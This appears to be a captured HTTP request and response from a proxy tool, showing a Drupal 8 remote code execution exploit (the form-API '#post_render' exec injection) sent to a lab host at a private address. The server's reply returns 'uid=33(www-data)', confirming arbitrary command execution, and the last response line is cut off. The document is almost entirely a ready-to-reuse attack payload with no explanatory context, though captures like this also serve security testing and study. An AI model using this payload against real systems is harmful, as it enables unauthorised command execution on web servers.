 1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
2 Host: 192.168.1.135:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10
11 form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
Search
Response
Pretty Raw Hex Render
7 Content-Language:
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 209
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022\u0
"settings":null
}